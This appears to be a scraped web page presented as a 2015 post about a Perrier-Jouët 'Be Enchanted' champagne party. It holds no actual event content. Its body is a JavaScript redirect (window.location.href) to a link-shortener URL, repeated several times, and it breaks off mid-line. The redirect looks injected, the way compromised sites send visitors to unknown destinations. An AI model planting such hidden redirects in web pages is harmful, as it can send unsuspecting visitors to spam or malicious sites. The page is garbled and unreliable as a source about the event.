
Perrier-Jouët “Be Enchanted” Champagne Party
July 31, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...